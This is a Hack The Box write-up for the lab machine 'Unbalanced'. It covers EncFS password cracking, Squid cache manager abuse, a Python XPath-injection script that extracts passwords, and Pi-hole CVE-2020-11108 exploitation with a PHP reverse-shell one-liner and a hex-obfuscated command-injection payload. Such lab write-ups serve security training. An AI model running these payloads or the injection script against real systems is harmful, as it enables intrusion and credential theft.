Unbalanced - Hack The Box

To solve Unbalanced, we’ll find configuration backups files in EncFS and after cracking the password and figuring out how EncFS works, we get the Squid proxy cache manager password that let us discover internal hosts. Proxying through Squid, we then land on a login page that uses Xpath to query an XML backend database. We perform Xpath injection to retrieve the password of each user, then port forward through the SSH shell to reach a Pi-Hole instance, vulnerable to a command injection vulnerability.
Portscan

Rsync & EncFS
We can list the available modules on the rsync server by specifying the rsync URL and leaving off the module name. The output shows there is an available module called conf_backups.

After downloading the remote files we end up with a bunch of files with weird random names.

There’s also a file .encfs6.xml that contains the configuration for EncFS 1.9.5. The encoded key data and salt for the file encryption is contained in the XML file below:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE boost_serialization>
<boost_serialization signature="serialization::archive" version="7">
<cfg class_id="0" tracking_level="0" version="20">
<version>20100713</version>
<creator>EncFS 1.9.5</creator>
<cipherAlg class_id="1" tracking_level="0" version="0">
<name>ssl/aes</name>
<major>3</major>
<minor>0</minor>
</cipherAlg>
<nameAlg>
<name>nameio/block</name>
<major>4</major>
<minor>0</minor>
</nameAlg>
<keySize>192</keySize>
<blockSize>1024</blockSize>
<plainData>0</plainData>
<uniqueIV>1</uniqueIV>
<chainedNameIV>1</chainedNameIV>
<externalIVChaining>0</externalIVChaining>
<blockMACBytes>0</blockMACBytes>
<blockMACRandBytes>0</blockMACRandBytes>
<allowHoles>1</allowHoles>
<encodedKeySize>44</encodedKeySize>
<encodedKeyData>
GypYDeps2hrt2W0LcvQ94TKyOfUcIkhSAw3+iJLaLK0yntwAaBWj6EuIet0=
</encodedKeyData>
<saltLen>20</saltLen>
<saltData>
mRdqbk2WwLMrrZ1P6z2OQlFl8QU=
</saltData>
<kdfIterations>580280</kdfIterations>
<desiredKDFDuration>500</desiredKDFDuration>
</cfg>
</boost_serialization>
I’ve never used EncFS before but some quick research shows that it’s an encrypted filesystem in user-space running with regular user permissions using the FUSE library.
Two directories are involved in mounting an EncFS filesystem: the source directory, and the mountpoint. Each file in the mountpoint has a specific file in the source directory that corresponds to it. The file in the mountpoint provides the unencrypted view of the one in the source directory. Filenames are encrypted in the source directory.
Files are encrypted using a volume key, which is stored either within or outside the encrypted source directory. A password is used to decrypt this key.
We don’t have the password but luckily there’s already a python script in John the Ripper that can extract the hash from the XML and produce it in a format that can be understood by John the Ripper.

We’ll use the rockyou.txt wordlist with John the Ripper to crack it, recovering the password: bubblegum

We then mount the filesystem in the mnt directory, and we now have access to the decrypted files. We’ll look through those files next to find credentials and useful information.

Squid
The squid.conf configuration is what we’ll be looking at next. Squid is an open-source caching proxy for HTTP and HTTPS traffic. The configuration contains security rules restricting access to the intranet site. From the configuration we find a hostname: intranet.unbalanced.htb. The configuration restricts access to the backend networks but the acl intranet_net dst -n 172.16.0.0/12 will allow the proxy to reach that network. We don’t have the IP for the intranet.unbalanced.htb host but we can guess it’ll be in that network.
# Allow access to intranet
acl intranet dstdomain -n intranet.unbalanced.htb
acl intranet_net dst -n 172.16.0.0/12
http_access allow intranet
http_access allow intranet_net
# And finally deny all other access to this proxy
http_access deny all
#http_access allow all
[...]
# No password. Actions which require password are denied.
cachemgr_passwd Thah$Sh1 menu pconn mem diskd fqdncache filedescriptors objects vm_objects counters 5min 60min histograms cbdata sbuf events
cachemgr_passwd disable all
The configuration also contains the cachemgr password: Thah$Sh1
The cache manager is the component for Squid that provide reports and statistics about the Squid process running. We can interact with the cache manager over HTTP manually but to make it a bit easier we can use the squidclient CLI utility. I’ve highlighted fqdncache because that’s where we’ll look to find the IP’s of the servers behind the proxy.

With the squidclient -W 'Thah$Sh1' -U cachemgr -h 10.10.10.200 squidclient cache_object://intranet.unbalanced.htb mgr:fqdncache command we’ll get the cache entries, showing 3 different hosts.

Website
Using Burp instead of proxying directly from the browser is better because we’ll be able to look at the traffic, modify requests, etc. The configuration from in Burp is shown here:

We can now reach the intranet site through the Squid proxy. The page has a login form for the Employee Area, some package information below and a non-functional contact form at the bottom of the page.

Unfortunately, the login doesn’t return anything when we try credentials, it just reloads the same page without an invalid credentials error message or other indication that the page works or not. The http://172.31.179.2/intranet.php and http://172.31.179.2/intranet.php sites are exactly the same and the login form doesn’t work either.
However, there’s another active host not present in fqdncache that we can find by guessing the name/IP based on the other two entries: 172.31.179.1 / intranet-host1.unbalanced.htb.
This server is configured differently and does return an invalid credential message when try to connect to it. I tried checking for SQL injection but I couldn’t find anything manually or through sqlmap.

XPath injection
After dirbusting the site for additional clues we find an employees.xml file which unfortunately we can’t access. However this is a hint that we are probably looking at an XML authentication backend instead of SQL, so we should now be thinking about XPath injection.

After messing with payloads for a while I found that we can return all the entries by using the following request:

<div class="w3-container"><h3> rita Rita</h3><p> Fubelli</p><p>Role: rita@unbalanced.htb</p></div>
<div class="w3-container"><h3> Jim Mickelson</h3><p> jim@unbalanced.htb</p><p>Role: Web Designer</p></div>
<div class="w3-container"><h3> Bryan Angstrom</h3><p> bryan@unbalanced.htb</p><p>Role: System Administrator</p></div>
<div class="w3-container"><h3> Sarah Goodman</h3><p> sarah@unbalanced.htb</p><p>Role: Team Leader</p></div>
Now we have the usernames but no password yet.
Here’s the boolean script we’ll use to extract the password for all 4 accounts:
#!/usr/bin/python3
import requests
import string
from pwn import *
proxies = {
"http": "10.10.10.200:3128"
}
usernames = [
"rita",
"jim",
"bryan",
"sarah"
]
def getChar(user, x, i):
url = "http://172.31.179.1:80/intranet.php"
data = {"Username": user, "Password": "a' or substring(//Username[contains(.,'" + user + "')]/../Password,{0},1)='{1}']\x00".format(str(i), x)}
r = requests.post(url, data=data, proxies=proxies)
if len(r.text) == 7529:
return True
else:
return False
charset = string.ascii_letters + string.digits + string.punctuation
for user in usernames:
pwd = ""
l = log.progress("Brute Forcing %s... " % user)
log_pass = log.progress("Password: ")
i = 1
while True:
canary = True
for x in charset:
l.status(x)
res = getChar(user,x, i)
if res:
canary = False
pwd += x
log_pass.status(pwd)
i += 1
break
if canary:
break
l.success("DONE")
log_pass.success(pwd)
Running the script we get the following passwords:

The only credentials that work over SSH are bryan / ireallyl0vebubblegum!!!

Pi-hole CVE-2020-11108
Checking the listening sockets we see something on port 5553.

Googling port 5553 confirms what we see in the TODO file: it’s running the Pi-hole:
bryan@unbalanced:~$ cat TODO
############
# Intranet #
############
* Install new intranet-host3 docker [DONE]
* Rewrite the intranet-host3 code to fix Xpath vulnerability [DONE]
* Test intranet-host3 [DONE]
* Add intranet-host3 to load balancer [DONE]
* Take down intranet-host1 and intranet-host2 from load balancer (set as quiescent, weight zero) [DONE]
* Fix intranet-host2 [DONE]
* Re-add intranet-host2 to load balancer (set default weight) [DONE]
- Fix intranet-host1 [TODO]
- Re-add intranet-host1 to load balancer (set default weight) [TODO]
###########
# Pi-hole #
###########
* Install Pi-hole docker (only listening on 127.0.0.1) [DONE]
* Set temporary admin password [DONE]
* Create Pi-hole configuration script [IN PROGRESS]
- Run Pi-hole configuration script [TODO]
- Expose Pi-hole ports to the network [TODO
The Pi-hole has an RCE CVE documented here: https://frichetten.com/blog/cve-2020-11108-pihole-rce/
I’ll establish an SSH local forward with ssh -L 9080:127.0.0.1:8080 bryan@10.10.10.200 then reach the admin interface on port 8080. Fortunately the admin / admin credentials work and we’re able to get in.

We’ll just modify the PoC exploit with the right IP for our machine: php -r '$sock=fsockopen("10.10.14.18",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
The final payload looks like this:
aaaaaaaaaaaa&&W=${PATH#/???/}&&P=${W%%?????:*}&&X=${PATH#/???/??}&&H=${X%%???:*}&&Z=${PATH#*:/??}&&R=${Z%%/*}&&$P$H$P$IFS-$R$IFS'EXEC(HEX2BIN("706870202D72202724736F636B3D66736F636B6F70656E282231302E31302E31342E3138222C34343434293B6578656328222F62696E2F7368202D69203C2633203E263320323E263322293B27"));'&&


Looking around the container we find a password in the pihole_config.sh file:

We can su as root with those creds and pwn the last flag:




